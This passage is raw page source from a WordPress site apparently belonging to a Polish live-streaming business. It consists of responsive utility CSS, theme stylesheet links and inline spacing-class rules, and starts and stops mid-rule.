auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://transmisjelive.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='metreex-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%7CMuli%3A300%2C400%2C500%2C600%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://transmisjelive.pl/wp-content/themes/metreex/assets/css/bootstrap.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-bootstrap4-css'  href='https://transmisjelive.pl/wp-content/themes/metreex/assets/css/selectize.bootstrap4.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='https://transmisjelive.pl/wp-content/themes/metreex/assets/css/flaticon.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://transmisjelive.pl/wp-content/themes/metreex/assets/css/fontawesome.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-css'  href='https://transmisjelive.pl/wp-content/themes/metreex/assets/css/menu.css?ver=1.3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='dropdown-effects-css'  href='https://transmisjelive.pl/wp-content/themes/metreex/assets/css/dropdown-effects/fade-up.css?ver=1.3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='metreex-default-style-css'  href='https://transmisjelive.pl/wp-content/themes/metreex/assets/css/style.css?ver=1.3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='metreex-common-css'  href='https://transmisjelive.pl/wp-content/themes/metreex/assets/css/common.css?ver=1.3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='metreex-style-css'  href='https://transmisjelive.pl/wp-content/themes/metreex/style.css?ver=1.3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='metreex-css'  href='https://transmisjelive.pl/wp-content/themes/metreex/assets/css/metreex.css?ver=1.3.5.1' type='text/css' media='all' />
<style id='metreex-inline-css' type='text/css'>
i:before, i:after{ font-style: normal; }#scrollUp{ background-image : none; }#scrollUp{ color: #fff; text-align: center; line-height: 38px; }#scrollUp .svg-inline--fa,#scrollUp i{line-height: 40px; color: #fff; height: 40px;}.page-link:hover a{ color: #fff;}
a.site-logo-text, .desktoplogo img{width: 220px; height: auto; max-height: none; }#banner.page-hero-section { background-image:url(https://transmisjelive.pl/wp-content/uploads/2022/01/streaming-tv-studio.jpg);}@media (min-width: 1200px) { .container {max-width: 1140px; } }.wide-0 { padding-bottom: 0px; } .wide-10 { padding-bottom: 10px; } .wide-20 { padding-bottom: 20px; } .wide-30 { padding-bottom: 30px; } .wide-40 { padding-bottom: 40px; } .wide-50 { padding-bottom: 50px; } .wide-60 { padding-bottom: 60px; } .wide-70 { padding-bottom: 70px; } .wide-80 { padding-bottom: 80px; } .wide-90 { padding-bottom: 90px; } .wide-100 { padding-bottom: 100px; } .wide-110 { padding-bottom: 110px; } .wide-120 { padding-bottom: 120px; } .wide-130 { padding-bottom: 130px; } .wide-140 { padding-bottom: 140px; } .wide-150 { padding-bottom: 150px; } .wide-160 { padding-bottom: 160px; } .wide-170 { padding-bottom: 170px; } .wide-180 { padding-bottom: 180px; } .wide-190 { padding-bottom: 190px; } .wide-200 { padding-bottom: 200px; }.wide-100 { padding-top: 100px; } .wide-110 { padding-top: 110px; } .wide-120 { padding-top: 120px; } .wide-130 { padding-top: 130px; } .wide-140 { padding-top: 140px; } .wide-150 { padding-top: 150px; } .wide-160 { padding-top: 160px; } .wide-170 { padding-top: 170px; } .wide-180 { padding-top: 180px; } .wide-190 { padding-top: 190px; } .wide-200 { padding-top: 200px; }.pc-0 { padding-left: 0px; } .pc-5 { padding-left: 5px; } .pc-10 { padding-left: 10px; } .pc-15 { padding-left: 15px; } .pc-20 { padding-left: 20px; } .pc-25 { padding-left: 25px; } .pc-30 { padding-left: 30px; } .pc-35 { padding-left: 35px; } .pc-40 { padding-left: 40px; } .pc-45 { padding-left: 45px; } .pc-50 { padding-left: 50px; } .pc-55 { padding-left: 55px; } .pc-60 { padding-left: 60px; } .pc-65 { padding-left: 65px; } .pc-70 { padding-left: 70px; } .pc-75 { padding-left: 75px; } .pc-80 { padding-left: 80px; } .pc-85 { padding-left: 85px; } .pc-90 { padding-left: 90px; } .pc-95 { padding-left: 95px; } .pc-100 { padding-left: 100px; } .pc-105 { padding-left: 105px; } .pc-110 { padding-left: 110px; } .pc-115 { padding-left: 115px; } .pc-120 { padding-left: 120px; } .pc-125 { padding-left: 125px; } .pc-130 { padding-left: 130px; } .pc-135 { padding-left: 135px; } .pc-140 { padding-left: 140px; } .pc-145 { padding-left: 145px; } .pc-150 { padding-left: 150px; }.pc-0 { padding-right: 0px; } .pc-5 { padding-right: 5px; } .pc-10 { padding-right: 10px; } .pc-15 { padding-right: 15px; } .pc-20 { padding-right: 20px; } .pc-25 { padding-right: 25px; } .pc-30 { padding-right: 30px; } .pc-35 { padding-right: 35px; } .pc-40 { padding-right: 40px; } .pc-45 { padding-right: 45px; } .pc-50 { padding-right: 50px; } .pc-55 { padding-right: 55px; } .pc-60 { padding-right: 60px; } .pc-65 { padding-right: 65px; } .pc-70 { padding-right: 70px; } .pc-75 { padding-right: 75px; } .pc-80 { padding-right: 80px; } .pc-85 { padding-right: 85px; } .pc-90 { padding-right: 90px; } .pc-95 { padding-right: 95px; } .pc-100 { padding-right: 100px; } .pc-105 { padding-right: 105px; } .pc-110 { padding-right: 110px; } .pc-115 { padding-right: 115px; } .pc-120 { padding-right: 120px; } .pc-125 { padding-right: 125px; } .pc-130 { padding-right: 130px; } .pc-135 { padding-right: 135px; } .pc-140 { padding-right: 140px; } .pc-145 { padding-right: 145px; } .pc-150 { padding-right: 150px; }.mt-0 { margin-top: 0px; } .mt-5 { margin-top: 5px; } .mt-10 { margin-top: 10px; } .mt-15 { margin-top: 15px; } .mt-20 { margin-top: 20px; } .mt-25 { margin-top: 25px; } .mt-30 { margin-top: 30px; } .mt-35 { margin-top: 35px; } .mt-40 { margin-top: 40px; } .mt-45 { margin-top: 45px; } .mt-50 { margin-top: 50px; } .mt-55 { margin-top: 55px; } .mt-60 { margin-top: 60px; } .mt-65 { margin-top: 65px; } .mt-70 { margin-top: 70px; } .mt-75 { margin-top: 75px; } .mt-80 { margin-top: 80px; } .mt-85 { margin-top: 85px; } .mt-90 { margin-top: 90px; } .mt-95 { margin-top: 95px; } .mt-100 { margin-top: 100px; } .mt-105 { margin-top: 105px; } .mt-110 { margin-top: 110px; } .mt-115 { margin-top: 115px; } .mt-120 { margin-top: 120px; } .mt-125 { margin-top: 125px; } .mt-130 { margin-top: 130px; } .mt-135 { margin-top: 135px; } .mt-140 { margin-top: 140px; } .mt-145 { margin-top: 145px; } .mt-150 { margin-top: 150px; } .mt-155 { margin-top: 155px; } .mt-160 { margin-top: 160px; } .mt-165 { margin-top: 165px; } .mt-170 { margin-top: 170px; } .mt-175 { margin-top: 175px; } .mt-180 { margin-top: 180px; } .mt-185 { margin-top: 185px; } .mt-190 { margin-top: 190px; } .mt-195 { margin-top: 195px; } .mt-200 { margin-top: 200px; }.mr-0 { margin-right: 0px; } .mr-5 { margin-right: 5px; } .mr-10 { margin-right: 10px; } .mr-15 { margin-right: 15px; } .mr-20 { margin-right: 20px; } .mr-25 { margin-right: 25px; } .mr-30 { margin-right: 30px; } .mr-35 { margin-right: 35px; } .mr-40 { margin-right: 40px; } .mr-45 { margin-right: 45px; } .mr-50 { margin-right: 50px; } .mr-55 { margin-right: 55px; } .mr-60 { margin-right: 60px; } .mr-65 { margin-right: 65px; } .mr-70 { margin-right: 70px; } .mr-75 { margin-right: 75px; } .mr-80 { margin-right: 80px; } .mr-85 { margin-right: 85px; } .mr-90 { margin-right: 90px; } .mr-95 { margin-right: 95px; } .mr-100 { margin-right: 100px; } .mr-105 { margin-right: 105px; } .mr-110 { margin-right: 110px; } .mr-115 { margin-right: 115px; } .mr-120 { margin-right: 120px; } .mr-125 { margin-right: 125px; } .mr-130 { margin-right: 130px; } .mr-135 { margin-right: 135px; } .mr-140 { margin-right: 140px; } .mr-145 { margin-right: 145px; } .mr-150 { margin-right: 150px; } .mr-155 { margin-right: 155px; } .mr-160 { margin-right: 160px; } .mr-165 { margin-right: 165px; } .mr-170 { margin-right: 170px; } .mr-175 { margin-right: 175px; } .mr-180 { margin-right: 180px; } .mr-185 { margin-right: 185px; } .mr-190 { margin-right: 190px; } .mr-195 { margin-right: 195px; } .mr-200 { margin-right: 200px; }.mb-0 { margin-bottom: 0px; } .mb-5 { margin-bottom: 5px; } .mb-10 { margin-bottom: 10px; } .mb-15 { margin-bottom: 15px; } .mb-20 { margin-bottom: 20px; } .mb-25 { margin-bottom: 25px; } .mb-30 { margin-bottom: 30px; } .mb-35 { margin-bottom: 35px; } .mb-40 { margin-bottom: 40px; } .mb-45 { margin-bottom: 45px; } .mb-50 { margin-bottom: 50px; } .mb-55 { margin-bottom: 55px; } .mb-60 { margin-bottom: 60px; } .mb-65 { margin-bottom: 65px; } .mb-70 { margin-bottom: 70px; } .mb-75 { margin-bottom: 75px; } .mb-80 { margin-bottom: 80px; } .mb-85 { margin-bottom: 85px; } .mb-90 { margin-bottom: 90px; } .mb-95 { margin-bottom: 95px; } .mb-100 { margin-bottom: 100px; } .mb-105 { margin-bottom: 105px; } .mb-110 { margin-bottom: 110px; } .mb-115 { margin-bottom: 115px; } .mb-120 { margin-bottom: 120px; } .mb-125 { margin-bottom: 125px; } .mb-130 { margin-bottom: 130px; } .mb-135 { margin-bottom: 135px; } .mb-140 { margin-bottom: 140px; } .mb-145 { margin-bottom: 145px; } .mb-150 { margin-bottom: 150px; } .mb-155 { margin-bottom: 155px; } .mb-160 { margin-bottom: 160px; } .mb-165 { margin-bottom: 165px; } .mb-170 { margin-bottom: 170px; } .mb-175 { margin-bottom: 175px; } .mb-180 { margin-bottom: 180px; } .mb-185 { margin-bottom: 185px; } .mb-190 { margin-bottom: 190px; } .mb-195 { margin-bottom: 195px; } .mb-200 { margin-bottom: 200px; }.ml-0 { margin-left: 0px; } .ml-5 { margin-left: 5px; } .ml-10 { margin-left: 10px; } .ml-15 { margin-left: 15px; } .ml-20 { margin-left: 20px; } .ml-25 { margin-left: 25px; } .ml-30 { margin-left: 30px; } .ml-35 { margin-left: 35px; } .ml-40 { margin-left: 40px; } .ml-45 { margin-left: 45px; } .ml-50 { margin-left: 50px; } .ml-55 { margin-left: 55px; } .ml-60 { margin-left: 60px; } .ml-65 { margin-left: 65px; } .ml-70 { margin-left: 70px; } .ml-75 { margin-left: 75px; } .ml-80 { margin-left: 80px; } .ml-85 { margin-left: 85px; } .ml-90 { margin-left: 90px; } .ml-95 { margin-left: 95px; } .ml-100 { margin-left: 100px; } .ml-105 { margin-left: 105px; } .ml-110 { margin-left: 110px; } .ml-115 { margin-left: 115px; } .ml-120 { margin-left: 120px; } .ml-125 { margin-left: 125px; } .ml-130 { margin-left: 130px; } .ml-135 { margin-left: 135px; } .ml-140 { margin-left: 140px; } .ml-145 { margin-left: 145px; } .ml-150 { margin-left: 150px; } .ml-155 { margin-left: 155px; } .ml-160 { margin-left: 160px; } .ml-165 { margin-left: 165px; } .ml-170 { margin-left: 170px; } .ml-175 { margin-left: 175px; } .ml-180 { margin-left: 180px; } .ml-185 { margin-left: 185px; } .ml-190 { margin-left: 190px; } .ml-195 { margin-left: 195px; } .ml-200 { margin-left: 200px; }.pt-0 { padding-top: 0px; } .pt-5 { padding-top: 5px; } .pt-10 { padding-top: 10px; } .pt-15 { padding-top: 15px; } .pt-20 { padding-top: 20px; } .pt-25 { padding-top: 25px; } .pt-30 { padding-top: 30px; } .pt-35 { padding-top: 35px; } .pt-40 { padding-top: 40px; } .pt-45 { padding-top: 45px; } .pt-50 { padding-top: 50px; } .pt-55 { padding-top: 55px; } .pt-60 { padding-top: 60px; } .pt-65 { padding-top: 65px; } .pt-70 { padding-top: 70px; } .pt-75 { padding-top: 75px; } .pt-80 { padding-top: 80px; } .pt-85 { padding-top: 85px; } .pt-90 { padding-top: 90px; } .pt-95 { padding-top: 95px; } .pt-100 { padding-top: 100px; } .pt-105 { padding-top: 105px; } .pt-110 { padding-top: 110px; } .pt-115 { padding-top: 115px; } .pt-120 { padding-top: 120px; } .pt-125 { padding-top: 125px; } .pt-130 { padding-top: 130px; } .pt-135 { padding-top: 135px; } .pt-140 { padding-top: 140px; } .pt-145 { padding-top: 145px; } .pt-150 { padding-top: 150px; } .pt-155 { padding-top: 155px; } .pt-160 { padding-top: 160px; } .pt-165 { padding-top: 165px; } .pt-170 { padding-top: 170px; } .pt-175 { padding-top: 175px; } .pt-180 { padding-top: 180px; } .pt-185 { padding-top: 185px; } .pt-190 { padding-top: 190px; } .pt-195 { padding-top: 195px; } .pt-200 { padding-top: 200px; }.pb-0 { padding-bottom: 0px; } .pb-5 { padding-bottom: 5px; } .pb-10 { padding-bottom: 10px; } .pb-15 { padding-bottom: 15px; } .pb-20 { padding-bottom: 20px; } .pb-25 { padding-bottom: 25px; } 